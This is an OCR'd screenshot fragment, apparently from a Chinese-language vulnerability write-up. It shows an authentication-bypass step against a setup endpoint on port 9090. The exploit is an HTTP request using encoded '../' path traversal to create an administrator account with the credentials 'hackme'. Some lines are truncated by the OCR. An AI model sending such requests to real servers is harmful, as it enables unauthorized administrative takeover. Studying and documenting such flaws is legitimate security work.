
漏洞利用
我们利用该漏洞创建一个新的管理员：
PLAINTEXT
1
GET /setup/setup-s/%u002e%u002e/%u002e%u002e/use
2
Host: localhost:9090
3
Accept-Encoding: gzip, deflate
4
Accept: */*
5
Accept-Language: en-US;q=0.9,en;q=0.8
6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
7
Connection: close
8
Cache-Control: max-age=0
9
Cookie: csrf=csrftoken
虽然这个请求的响应包中包含异常，但实际上新用户已经被创建，
账号密码均为hackme